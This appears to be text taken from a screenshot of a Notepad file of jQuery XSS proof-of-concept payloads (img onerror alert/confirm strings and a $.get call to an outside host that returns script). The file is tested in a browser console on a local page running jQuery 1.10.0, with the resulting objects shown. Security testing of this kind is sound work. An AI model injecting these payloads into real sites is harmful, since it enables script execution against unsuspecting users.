 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'"
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/,
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "1.10.0", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }